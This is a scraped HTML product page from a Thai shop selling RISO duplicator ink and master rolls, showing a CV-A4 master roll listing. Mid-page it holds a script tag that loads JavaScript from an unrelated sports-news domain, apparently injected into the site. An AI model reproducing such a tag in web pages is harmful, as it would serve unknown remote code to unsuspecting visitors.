

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inkcitysupply.com/product/detail-343346.html
body_size: 10684
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี</title>
<meta property="og:title" content="กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" />
<meta name="description" content="สำหรับเครื่องรุ่น CV3030" />
<meta property="og:description" content="สำหรับเครื่องรุ่น CV3030" />
<meta property="og:image" content="http://www.myreadyweb.com/[base64].png" /><meta name="google-site-verification" content="nSHnvGckC5mC-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://inkcitysupply.com/css/default.css" rel="stylesheet"   />
<link href="http://inkcitysupply.com/themes/default/css/theme.css" rel="stylesheet"   />
<link href="http://inkcitysupply.com/storage/21/102810/css/css1122256986.css?1769121641" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://inkcitysupply.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://inkcitysupply.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
<script type="text/javascript">
											function disableSelection(target)
											{
												if (typeof target.onselectstart!="undefined") //IE route
													target.onselectstart=function(){return false}
											
												else if (typeof target.style.MozUserSelect!="undefined") //Firefox route
													target.style.MozUserSelect="none"
											
												else //All other route (ie: Opera)
													target.onmousedown=function(){return false}
													target.style.cursor = "default"
											}
											
											disableSelection(document.body);
										
												var message="สนใจสอบถามข้อมูลเพิ่มเติม 094-780-1149";

												function clickIE4()
												{
													if (event.button==2)
													{
														alert(message);
														return false;
													}
												}
												
												function clickNS4(e)
												{
													if (document.layers||document.getElementById&&!document.all)
													{
														if (e.which==2||e.which==3)
														{
															alert(message);
															return false;
														}
													}
												}
												
												if (document.layers)
												{
													document.captureEvents(Event.MOUSEDOWN);
													document.onmousedown=clickNS4;
												}
												else if (document.all&&!document.getElementById)
												{
													document.onmousedown=clickIE4;
												}
												
												document.oncontextmenu=new Function("alert(message);return false");
											</script><div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://inkcitysupply.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://inkcitysupply.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
			        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://inkcitysupply.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://inkcitysupply.com//product/detail-343346.html')"  title="ตั้งเป็นหน้าแรก">
                                                        </span>
                            
					        	</div>
</div>      
	<div id="myready-header">
  		
        			        
          </div>
  

<div id="myready-search-bar">
      <form id="form1" name="form1" method="post" action="http://inkcitysupply.com/search">
    	<span>คำค้นหา : </span>
     	 <input name="search_keyword" type="text" class="input" id="search_keyword" value=""/>
         <span>ประเภท : </span>

      <select name="search_type" id="search_type" class="select">
        <option value="product"  >สินค้า</option>
        <option value="article"  >บทความ</option>
        <option value="news" >ข่าวสาร</option>
        <option value="gallery" >แกลอรี่</option>
        <option value="webboard" >เว็บบอร์ด</option>
      </select>
      <input type="submit" name="button" id="button" value="ค้นหา" class="search"/>
      <input name="search_category" type="hidden" id="search_category" value="all" />
      </form>
</div>  
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1721170">
                                    <a href="http://inkcitysupply.com/home" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>HOME</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1721171">
                                    <a href="http://inkcitysupply.com/product" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>สินค้า</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1723062">
                                    <a href="http://inkcitysupply.com/contact" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1723554">
                                    <a href="http://inkcitysupply.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>สมัครงาน</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-product">
		สินค้า    </div>
        
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
																																																																																																				  
			
    });
    //]]>
</script>


    <div id="content-widget-detail-product" >
 
			<div id="widget-product-category" class="product-side-192104">
                        <a href="http://inkcitysupply.com/product/category-192104.html" title="ID LINE ">
					ID LINE  
                                </a>
            </div>
            <div class="product-side-sub192104"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343673.html" title="ID LINE : 0947801149" class="list-link">
								ID LINE : 0947801149                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-192173">
                        <a href="http://inkcitysupply.com/product/category-192173.html" title="ติดต่อเรา">
					ติดต่อเรา 
                                </a>
            </div>
            <div class="product-side-sub192173"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-344346.html" title="ที่ตั้ง" class="list-link">
								ที่ตั้ง                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162020">
                        <a href="http://inkcitysupply.com/product/category-162020.html" title="หมึกพิมพ์สำเนาริโซ่ riso">
					หมึกพิมพ์สำเนาริโซ่ riso 
                                </a>
            </div>
            <div class="product-side-sub162020"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378334.html" title="หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343344.html" title="หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238954.html" title="หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238956.html" title="หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน" class="list-link">
								หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343345.html" title="หมึกพิมพ์สำเนาริโซ่CV แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่CV แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238957.html" title="หมึกพิมพ์สำเนาริโซ่CZ แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                     " class="list-link">
								หมึกพิมพ์สำเนาริโซ่CZ แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                                             	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238960.html" title="หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238961.html" title="หมึกพิมพ์สำเนาริโซ่ CR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ CR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238971.html" title="หมึกพิมพ์สำเนาริโซ่สีน้ำเงิน RN,GRแท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่สีน้ำเงิน RN,GRแท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162022">
                        <a href="http://inkcitysupply.com/product/category-162022.html" title="กระดาษไขมาสเตอร์ริโซ่ riso">
					กระดาษไขมาสเตอร์ริโซ่ riso 
                                </a>
            </div>
            <div class="product-side-sub162022"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343350.html" title="กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343349.html" title="กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343348.html" title="กระดาษไขริโซ่SF-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343347.html" title="กระดาษไขริโซ่CV-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่CV-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343346.html" title="กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238970.html" title="กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238969.html" title="กระดาษไขริโซ่ CR-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ CR-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238968.html" title="กระดาษไขริโซ่ RN-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ RN-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238967.html" title="กระดาษไขริโซ่ CZ-B4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ CZ-B4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238966.html" title="กระดาษไขริโซ่RZ-B4 แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่น Fแทน" class="list-link">
								กระดาษไขริโซ่RZ-B4 แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่น Fแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238965.html" title="กระดาษไขริโซ่ RZ-A4 แท้บริษัท100%ราคาต่อม้วน สินค้ายกเลิกการผลิต ใช้รุ่นFแทน" class="list-link">
								กระดาษไขริโซ่ RZ-A4 แท้บริษัท100%ราคาต่อม้วน สินค้ายกเลิกการผลิต ใช้รุ่นFแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238962.html" title="กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162109">
                        <a href="http://inkcitysupply.com/product/category-162109.html" title="เครื่องพิมพ์สำเนาระบบดิจิตอลRISO">
					เครื่องพิมพ์สำเนาระบบดิจิตอลRISO 
                                </a>
            </div>
            <div class="product-side-sub162109"  id="widget-product-content">
			</div>


			<div id="widget-product-category" class="product-side-162027">
                        <a href="http://inkcitysupply.com/product/category-162027.html" title="หมึกPrinter Ricoh">
					หมึกPrinter Ricoh 
                                </a>
            </div>
            <div class="product-side-sub162027"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-305269.html" title="หมึกRICOH SPC 250แท้บริษัท100%" class="list-link">
								หมึกRICOH SPC 250แท้บริษัท100%                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-192069">
                        <a href="http://inkcitysupply.com/product/category-192069.html" title="หมึกเคียวเซร่า">
					หมึกเคียวเซร่า 
                                </a>
            </div>
            <div class="product-side-sub192069"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378336.html" title="หมึกKYOCERA TK-479 แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-479 แท้บริษัท100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378335.html" title="หมึกKYOCERA TK-174แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-174แท้บริษัท100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343351.html" title="หมึกKYOCERA TK-4109แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-4109แท้บริษัท100%                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162140">
                        <a href="http://inkcitysupply.com/product/category-162140.html" title="หมึก OKI">
					หมึก OKI 
                                </a>
            </div>
            <div class="product-side-sub162140"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-239183.html" title="OKI B411/B431 แท้บริษัท100%" class="list-link">
								OKI B411/B431 แท้บริษัท100%                        	</a>
						
                        </div>
			</div>

        </div>
                    <div class="content-widget-footer" id="content-widget-footer-product">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-product_guide">
		สินค้าแนะนำ    </div>
        	<div id="content-widget-detail-product_guide" >
                <div id="widget-product-topic">
                        <ul class="main_content" style="list-style:none; margin:0;	padding:0; text-align:center;">
                            <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-343350.html" title="กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/793/793fdd060a67035afc18c5266e017058/10dd00f6675b01935156b89e95611a8b.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-343350.html" title="กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี">
							กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/icon_mai_01.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : S-8131UA</li>								                                <li>โทรสอบถามราคาพิเศษ</li>
                                                                </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                                <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-343349.html" title="กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/485/4852d12c8a3a349510f3bd012f46f8e9/12eafcdca8970ef948a1b54a6c33263f.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-343349.html" title="กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี">
							กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/icon_hot4.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : S-6976UA</li>								                                <li>โทรสอบถามราคาพิเศษ</li>
                                                                </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                          </ul>
                    </div>
					</div>
            <div class="content-widget-footer" id="content-widget-footer-product_guide">
    </div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
        <link media="screen" rel="stylesheet" href="http://inkcitysupply.com/css/colorbox.css" />
<script src="http://inkcitysupply.com/js/colorbox/jquery.colorbox.js"></script>


<script type="text/javascript" src="http://inkcitysupply.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://inkcitysupply.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://inkcitysupply.com/web/refer_message/product/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}

$(document).ready(function() {
	$("a[rel='full_preview']").colorbox();

});

</script>
<div id="myready-content-block">
<div class="nav-product">
	<span id="nav-product-title" >
	<a href="http://inkcitysupply.com/product">สินค้า </a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
    </span>
        <a href="http://inkcitysupply.com/product/category-162022.html" >กระดาษไขมาสเตอร์ริโซ่ riso</a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
	กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี</div>
<div class="head-product"><strong><h1 style="display:inline;" title="กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี">กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี</h1></strong></div>
 <div id="fackbook-like" class="fackbook-product">
  			เข้าชม 1962          
			                   | ตอบ 0 
			  <!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">
		        
              
                <a rel="full_preview" href="http://inkcitysupply.com//storage/21/102810/images/product/content/344/34459d774a9f679b6a881d01f179babe/content_343346_2123953403.jpg" >
                	<img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/13d/13d3b8d8ea65d7e36c2788c666bc17f7/eddc854dc31b408dc337b3f41ff1cb3f.jpg" border="0"  />
                </a>
            </td>
    </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" id="product_topic_content_name">กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center">
    
        
        </td>
    </tr>
  <tr>
    <td align="center">    
    <ul class="product-detail2">
	    <li id="detail_price_text">โทรสอบถามราคาพิเศษ</li>
        </ul>
</td>
    </tr>
  <tr>
    <td>
    <ul class="product-detail">
    <li id="detail_code"><span class="detail-topic2">รหัสสินค้า : </span> S-7041A</li>     <li id="detail_brand"><span class="detail-topic2">ยี่ห้อ : </span> ริโซ่RISO</li>     <li id="detail_model"><span class="detail-topic2">รุ่น : </span> CV A4</li>        <li id="detail_full">สำหรับเครื่องรุ่น CV3030</li>
    </ul>
    </td>
    </tr>
  <tr>
    <td>&nbsp;</td>
    </tr>
</table>
  
    <table class="comment-form" id="comment-form-product" width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    <td><script type="text/javascript" src="http://inkcitysupply.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://inkcitysupply.com/product/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail" >&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="343346" /></td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="10">
      </td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="OWMwN2YyNTMxNjFmNTQzMjFmMmFmNDU2ZjlmMzhmOTE=">
        <img id="imgCaptcha" src="http://inkcitysupply.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>
    </div>
        </td>
        <td valign="top">
            <div id="content-right">
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
                    <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>24/02/2015</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>19/01/2026</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>154332</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>189171</td>
		</tr>
        				</tbody></table>
</div>                        <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
        </div>
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-product_bestseller">
		ติดต่อเรา    </div>
                    	<div id="content-widget-detail-product_bestseller" >
                <div id="widget-product-topic">
                        <ul class="main_content" style="list-style:none; margin:0;	padding:0; text-align:center;">
                            <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-238970.html" title="กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี">
